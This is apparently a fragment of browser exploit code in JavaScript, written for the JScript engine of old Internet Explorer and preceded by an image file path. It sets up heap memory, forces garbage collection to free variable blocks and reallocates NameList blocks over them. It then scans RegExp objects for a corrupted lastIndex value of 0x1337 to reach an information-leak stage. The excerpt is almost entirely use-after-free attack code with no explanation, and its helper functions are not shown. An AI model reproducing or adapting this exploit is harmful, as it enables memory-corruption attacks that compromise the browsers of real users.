 function exploit() {
var name1 = Array(377).join('a');
var name2 = 'bbbbbbbbbbb';
var name3 = String.fromCharCode(3);
for(var i=0; i<500; i++) {
var o = {};
objects[i] = o;
}
// allocate regexp objects
for(var i=0; i<10000; i++) {
regexps[i] = new RegExp();
}
// allocate variables that aren't being tracked by GC
for(var i=0; i<10000; i++) {
regexps[i].lastIndex = "aaaaa";
}
// trigger freeing of var blocks
CollectGarbage();
// allocate NameList blocks over freed allocations
for(var i=0; i<500; i++) {
objects[i][name1] = 1;
}
// fill NameList blocks with other data useful for infolek stage
for(var i=0; i<500; i++) {
objects[i][name2] = 1;
objects[i][name3] = 1;
objects[i][getName4(i)] = 1;
}
for(var i=0; i<10000; i++) {
try {
if(regexps[i].lastIndex == 0x1337) {
alert("win");
magicIndex = i;
infoLeak();
return;
}
} catch(e) { }
}
}